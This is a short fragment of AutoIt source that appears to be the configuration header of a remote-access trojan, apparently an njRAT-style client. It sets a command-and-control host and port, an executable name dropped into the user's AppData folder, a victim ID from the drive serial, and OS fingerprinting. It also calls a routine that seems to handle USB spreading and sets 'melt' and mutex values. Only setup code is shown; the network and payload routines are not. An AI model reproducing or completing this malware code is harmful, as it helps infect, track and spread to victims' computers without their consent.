 Local $host = "127.0.0.1"
Local $port = 1245
Local $exe = "aL4N.exe"
Local $dir = EnvGet("appdata") & "\"
Local $vr = "0.3.3a"
Local $name = "aL4N"
$name &= "_" & Hex(DriveGetSerial(@HomeDrive))
$os = @OSVersion & " " & @OSArch & " " & StringReplace(@OSServicePack, "Service Pack ", "SP")
If StringInStr($os, "SP") < 1 Then $os &= "SP0"
Local $usb = "!"
cusb()
$melt = 0
$y = "0njxq80"
$mtx = "appdataaL4N.exe"
$timer = 0
$fh = -1